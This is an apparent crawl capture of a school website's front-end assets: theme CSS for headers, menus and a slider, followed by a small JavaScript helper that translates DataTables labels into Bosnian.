}
.header-top-language ul li {
    position: relative;
}
.header-top-language ul li ul {
    background-color: #fff;
    border-radius: inherit;
    box-shadow: 0 1px 5px 0 rgba(0, 0, 0, 0.1);
    top: 216%;
    transition: all 0.5s ease 0s;
}
.header-top-language ul li ul.dropdown-menu > li > a:hover,
.header-top-language ul li ul.dropdown-menu > li > a:focus {
    background-color: inherit;
    color: #f8b239;
}
.header-top-social > p {
    padding-right: 9px;
    margin: 0;
}
/*header-bottom main-menu */

.logo {
    padding-top: 31px;
}
.menu-area {
    position: relative;
}
.menu-area nav > ul > li {
    display: inline-block;
    padding: 40px 13px;
}
.menu-area nav > ul > li:last-child {
    padding-right: 0;
}
.menu-area nav > ul > li a {
    color: #3f3f3f;
    font-size: 15px;
    font-weight: 400;
    text-transform: capitalize;
}
/* dropdown */

.menu-area nav > ul > li > ul,
.menu-area nav > ul > li > ul ul {
    background-color: #fff;
    margin-top: 30px;
    opacity: 0;
    padding: 15px 0;
    position: absolute;
    text-align: left;
    top: 100%;
    transition: all 0.3s ease 0s;
    visibility: hidden;
    z-index: -99;
    border-top: 1px solid #f8b239;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.5);
}
.menu-area nav > ul > li ul {
    width: 180px;
}
.menu-area nav > ul > li:hover > ul {
    margin-top: 0;
    opacity: 1;
    visibility: visible;
    z-index: 9999;
    transition: all 0.3s ease 0s;
}
.menu-area nav > ul > li > ul li {
    display: block;
    padding: 0;
    text-transform: capitalize;
    position: relative;
}
.menu-area nav > ul > li ul li a {
    color: #fff;
    display: block;
    line-height: 20px;
    padding: 5px 20px;
    text-transform: capitalize;
}
.menu-area nav > ul > li > ul li a > i {
    float: right;
    margin-top: 7px;
}
.menu-area nav > ul > li ul ul {
    left: 100%;
    margin-left: -10px;
    top: 0;
}
.menu-area nav > ul > li > ul li:hover ul {
    margin-top: 0;
    opacity: 1;
    visibility: visible;
    z-index: 99;
    transition: all 0.3s ease 0s;
}
/* mega menu*/

.menu-area ul li.mega-parent {
    position: static;
}
.mega-menu-area {
    background: #ffffff none repeat scroll 0 0;
    box-shadow: 0 1px 2px rgba(86, 86, 90, 0.5);
    left: 0;
    padding: 20px 30px;
    position: absolute;
    text-align: left;
    top: 100%;
    opacity: 0;
    transition: all 0.3s ease 0s;
    visibility: hidden;
    width: 100%;
    z-index: -99;
    border-top: 1px solid #f8b239;
    margin-top: 30px;
}
.menu-area ul li:hover .mega-menu-area {
    opacity: 1;
    visibility: visible;
    z-index: 9999;
    transition: all .3s ease 0s;
    margin-top: 0px;
}
.mega-menu-area .single-mega-item {
    box-shadow: none;
    float: left;
    margin-top: 0;
    opacity: 1;
    padding: 10px;
    width: 33.333%;
    z-index: 1;
    border: none;
}
.single-mega-item li.menu-title {
    color: #3f3f3f;
    font-weight: 700;
    margin: 0 0 10px;
    padding: 5px 0;
    position: relative;
    text-transform: capitalize;
}
.single-mega-item li.menu-title::after {
    background: #000 none repeat scroll 0 0;
    bottom: 0;
    content: "";
    height: 1px;
    left: 0;
    position: absolute;
    width: 100px;
}
.menu-area nav > ul li.mega-parent ul li > a {
    padding: 5px 0px;
    text-transform: capitalize;
}
/* header stick */

.header-bottom.stick-h2.stick {
    animation: 300ms ease-in-out 0s normal none 1 running fadeInDown;
    background: #fff none repeat scroll 0 0;
    position: fixed;
    top: 0;
    z-index: 999999;
    width: 100%;
    left: 0;
    box-shadow: 0 1px 3px rgba(50, 50, 50, 0.4);
}
.header-seven.stick-h2.stick {
    animation: 300ms ease-in-out 0s normal none 1 running fadeInDown;
    background: #2d3e50 none repeat scroll 0 0;
    position: fixed;
    top: 0;
    z-index: 999999;
    width: 100%;
    left: auto;
    margin: 0 auto;
    box-shadow: 0 1px 3px rgba(50, 50, 50, 0.4);
    margin: 0 auto;
}
.header-bottom.stick-h2.stick .logo {
    padding-top: 21px;
}
.header-bottom.stick-h2.stick .menu-area ul li {
    padding: 30px 13px;
}
.header-bottom.stick-h2.stick .menu-area ul li ul.submenu-mainmenu li {
    padding: 0 0 15px;
}
.header-bottom.stick-h2.stick .menu-area ul li ul.submenu-mainmenu li:last-child {
    padding: 0;
}
.header-bottom.stick-h2.stick .menu-area ul li ul li {
    padding: 0;
}
.boxed-layout .header-bottom.stick-h2.stick {
    left: auto;
    margin: 0 auto;
    width: 1240px;
    z-index: 9999;
}
/* 3pol header end*/

.menu-area ul li:hover a {
    color: #f8b239;
}
.menu-area ul li:hover ul li a {
    color: #3f3f3f;
}
.menu-area ul li:hover ul li a:hover {
    color: #f8b239;
}
.menu-area ul li.active a {
    color: #f8b239;
}
/* intelligent-header */

.headroom {
    will-change: transform;
    transition: transform 200ms linear;
}
.headroom--pinned {
    transform: translateY(0%);
}
.headroom--unpinned {
    transform: translateY(-165%);
}
.intelligent-header.headroom--top {
    background-color: #fff;
    left: 0;
    position: static;
    width: 100%;
    z-index: 999;
}
.intelligent-header.headroom--not-top {
    position: fixed;
    background-color: #fff;
    left: 0;
    width: 100%;
    z-index: 999;
    top: 0;
    box-shadow: 0 1px 3px rgba(50, 50, 50, 0.4);
}
/* header three */

.header-three .header-top-info,
.header-three .header-top-right {
    padding-top: 13px;
}
/* header four */

.header-four {
    display: block;
    float: left;
    padding: 0 7px 0 20px;
    width: 100%;
}
.header-four .menu-area > ul > li {
    position: relative;
}
.header-four .menu-area ul li::before {
    background: #f8b239 none repeat scroll 0 0;
    content: "";
    height: 2px;
    left: 0;
    opacity: 0;
    position: absolute;
    bottom: 0;
    transition: all 0.3s ease 0s;
    width: 100%;
    right: 0;
    margin: 0 auto;
}
.header-four .menu-area ul li ul li::before {
    content: none;
}
.header-four .menu-area ul li ul li::before {
    content: inherit;
}
.header-four .menu-area ul li:hover::before {
    opacity: 1;
}
.header-four .menu-area ul li:last-child {
    padding-right: 13px;
}
.header-bottom.header-four2 {
    left: 0;
    position: absolute;
    top: 64px;
    width: 100%;
    z-index: 9999;
}
.head-4.header-top-language ul li ul {
    z-index: 999999;
}
/* header five */

.header-bottom.header-four2.header-five {
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 9999;
}
.header-five .header-four {
    padding: 0 20px;
}
.double-five {
    width: 80%;
}
.header-five .header-top-social > p,
.header-five .header-top-social > ul li a {
    color: #3f3f3f;
}
.header-five .header-top-social > ul li a:hover {
    color: #f8b239;
}
.header-five .header-top-right {
    padding-top: 39px;
}
/* header six */

.header-six {
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 999;
}
.header-six .header-top-info {
    padding-top: 13px;
}
.header-six .header-top-social > ul {
    padding-top: 3px;
}
.header-six .header-top-social {
    padding-top: 5px;
}
/* header seven */

.header-seven {
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 999;
}
.header-seven .menu-area ul li a,
.header-eight .menu-area ul li a {
    color: #fff;
}
.header-seven .menu-area ul li.active a,
.header-eight .menu-area ul li.active a {
    color: #f8b239;
}
.header-seven .menu-area ul li:hover a,
.header-eight .menu-area ul li:hover a {
    color: #f8b239;
}
.header-seven .menu-area ul li:hover ul li a,
.header-eight .menu-area ul li:hover ul li a {
    color: #3f3f3f;
}
.header-seven .menu-area ul li:hover ul li a:hover,
.header-eight .menu-area ul li:hover ul li a:hover {
    color: #f8b239;
}
.header-seven-all {
    padding: 0 80px;
}
.header-seven .logo7 {
    padding-top: 31px;
}
/* header eight */

.header-eight-all {
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 999;
}
/* header nine */

.header-nine-top {
    border-bottom: 1px solid #444;
    display: block;
    padding: 15px 0;
}
.header-nine-top .header-top-info {
    display: inline-block;
}
.breadcrumbs.breadcrumbst1 {
  position: inherit;
  z-index: inherit;
}

--- FILE ---
content_type: text/css
request_url: https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/css/shortcode/slider.css
body_size: 502
content:
/* -----------------------------------
Template Name: Eduguide - Education Html Template 

NOTE: This is Slider style file. All Slider related style included in this file.

--------------------------------------*/

.slider-area .slider-all > img {
    width: 100%;
}
.slider-all {
    position: relative;
}
.slider-text-wrapper {
    left: 0;
    position: absolute;
    text-align: center;
    top: 0;
    right: 0;
    bottom: 0;
    z-index: 999;
}
.slider-text {
    -webkit-animation-name: fadeOutDown;
    animation-name: fadeOutDown;
}
.slick-active .slider-text {
    -webkit-animation-name: fadeInUp;
    animation-name: fadeInUp;
}
.slider-all {
    position: relative
}
.slider-all::before {
    background-color: #000;
    height: 100%;
    left: 0;
    opacity: 0.7;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 9;
    content: "";
}
.slider-text h1 {
    color: #fff;
    font-size: 48px;
    font-weight: bold;
}
.slider-text > p {
    color: #fff;
    font-size: 18px;
    margin: 16px 0 24px;
}
.slider-area .slick-dots {
    bottom: 105px;
    padding-left: 0;
}
.slider-area .slick-dots li {
    display: inline-block;
    height: auto;
    width: auto;
}
.slider-area .slick-dots li button {
    color: #a1a1a0;
    padding: 5px 4px;
    width: auto;
    height: auto;
    line-height: 14px;
    font-family: "Inter", sans-serif;
    transition: all .3s ease 0s;
}
.slider-area .slick-dots li button:hover {
    color: #fff;
}
.slider-area .slick-dots li button::before {
    content: "0";
    width: auto;
    font-size: inherit;
    position: static;
    height: auto;
    font-family: inherit;
    color: inherit;
    line-height: inherit;
    opacity: inherit;
}
.slider-area .slick-dots li.slick-active button {
    color: #fff;
}
.slider-area {
    left: 0;
    margin: auto;
    right: 0;
    width: 100%;
}
/* -----------------------------------

text-animation-3

--------------------------------------*/

h3.tlt5 {
    color: #fff;
    font-size: 40px;
    font-weight: bold;
    text-transform: capitalize;
}
h3.tlt7 {
    color: #fff;
    font-size: 40px;
    font-weight: bold;
    text-transform: capitalize;
}
.text-animation-1 .slider-text h1 {
    margin-bottom: 18px;
}

--- FILE ---
content_type: text/javascript
request_url: https://omsmp.edu.ba/wp-content/plugins/vmd-plugin-helper/assets/js/dlp-i18n-bs.js?ver=1.0.0
body_size: 1163
content:
// File: vmd-plugin-helper/assets/js/dlp-i18n-bs.js
// Purpose: Localize DLP DataTables "Show ... per page" and "All" -> Bosnian, robust across redraws.

(function () {
  "use strict";

  // Replace text nodes inside an element without touching nested controls
  function replaceTextNodes(el, map) {
    if (!el) return;
    var walker = document.createTreeWalker(el, NodeFilter.SHOW_TEXT, null, false);
    var nodes = [];
    while (walker.nextNode()) nodes.push(walker.currentNode);
    nodes.forEach(function (n) {
      var t = n.nodeValue;
      Object.keys(map).forEach(function (from) {
        var to = map[from];
        // Replace whole words and preserve surrounding spaces
        t = t.replace(new RegExp(from.replace(/[.*+?^${}()|[\]\\]/g, "\\$&"), "g"), to);
      });
      n.nodeValue = t;
    });
  }

  // Apply localization to one DataTables wrapper
  function localizeWrapper(wrapper) {
    if (!wrapper || wrapper.dataset.vmdI18nDone === "1") return;

    // 1) "Show ... per page" label
    var lengthBox = wrapper.querySelector(".dataTables_length label");
    if (lengthBox) {
      replaceTextNodes(lengthBox, {
        "Show": "Prikaži",
        "per page": "po stranici"
      });

      // 2) Option -1 text "All" -> "Sve"
      var select = lengthBox.querySelector("select");
      if (select) {
        var allOpt = select.querySelector('option[value="-1"]');
        if (allOpt && allOpt.textContent.trim() === "All") {
          allOpt.textContent = "Sve";
        }

        // If Select2 is attached and -1 is currently selected, update rendered text
        var selected = select.options[select.selectedIndex];
        if (selected && selected.value === "-1") {
          var s2 = lengthBox.querySelector(".select2-selection__rendered");
          if (s2 && s2.textContent.trim() === "All") {
            s2.textContent = "Sve";
          }
        }

        // Trigger change so Select2 dropdown reflects updated option labels
        if (typeof jQuery !== "undefined" && jQuery.fn && jQuery.fn.select2) {
          jQuery(select).trigger("change.select2");
        }
      }
    }

    wrapper.dataset.vmdI18nDone = "1";
  }

  // Scan all DLP/DT instances
  function scanAll() {
    document.querySelectorAll(".dataTables_wrapper").forEach(function (w) {
      localizeWrapper(w);
    });
  }

  // Run on load/ready
  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", scanAll);
  } else {
    scanAll();
  }
  window.addEventListener("load", scanAll);

  // Observe DOM changes (handles table re-init, AJAX redraws, pagination)
  var obs = new MutationObserver(function (muts) {
    var needs = false;
    for (var i = 0; i < muts.length; i++) {
      var m = muts[i];
      if (m.addedNodes && m.addedNodes.length) {
        needs = true; break;
      }
    }
    if (needs) scanAll();
  });
  obs.observe(document.documentElement, { childList: true, subtree: true });

  // Also hook DataTables draw event if jQuery/DataTables are present
  if (typeof jQuery !== "undefined" && jQuery.fn && jQuery.fn.dataTable) {
    jQuery(document).on("draw.dt init.dt", function () {
      scanAll();
    });
  }
})();
